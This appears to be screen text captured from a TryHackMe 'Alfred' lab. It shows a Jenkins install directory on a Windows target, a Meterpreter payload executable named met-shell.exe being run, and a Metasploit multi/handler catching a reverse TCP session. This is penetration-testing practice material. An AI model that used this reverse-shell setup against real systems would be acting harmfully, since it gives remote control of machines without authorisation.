 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:42 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 62x32
01/19/2022  04:34 PM                 4 jenkins.pid
10/25/2019  08:55 PM               171 jenkins.telemetry.Corre
lator.xml
09/25/2019  01:05 PM        78,245,883 jenkins.war
01/19/2022  04:34 PM            22,494 jenkins.wrapper.log
09/25/2019  01:10 PM             2,875 jenkins.xml
10/26/2019  03:37 PM    <DIR>          jobs
10/25/2019  08:54 PM    <DIR>          jre
10/25/2019  08:55 PM    <DIR>          logs
01/19/2022  05:39 PM            73,802 met-shell.exe
01/19/2022  04:35 PM               907 nodeMonitors.xml
10/25/2019  08:55 PM    <DIR>          nodes
10/25/2019  06:58 PM    <DIR>          plugins
01/19/2022  05:32 PM               129 queue.xml
10/26/2019  03:39 PM               129 queue.xml.bak
10/25/2019  08:54 PM                64 secret.key
10/25/2019  08:54 PM                 0 secret.key.not-so-secre
t
10/26/2019  03:38 PM    <DIR>          secrets
10/03/2020  02:42 PM    <DIR>          updates
10/25/2019  08:55 PM    <DIR>          userContent
10/25/2019  08:55 PM    <DIR>          users
10/25/2019  08:54 PM    <DIR>          war
10/25/2019  06:58 PM    <DIR>          workflow-libs
10/26/2019  03:38 PM    <DIR>          workspace
              24 File(s)     78,831,255 bytes
              14 Dir(s)  20,425,846,784 bytes free
C:\Program Files (x86)\Jenkins>met-shell.exe
met-shell.exe
C:\Program Files (x86)\Jenkins>
root@kali: ~/TryHackMe/Alfred 62x32
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accept
ed: '', seh, thread, process, none)
   LHOST     10.17.41.9       yes       The listen address (an
 interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.41.9:4444
[*] Sending stage (175174 bytes) to 10.10.198.152
[*] Meterpreter session 1 opened (10.17.41.9:4444 -> 10.10.198
.152:49264) at 2022-01-19 12:42:17 -0500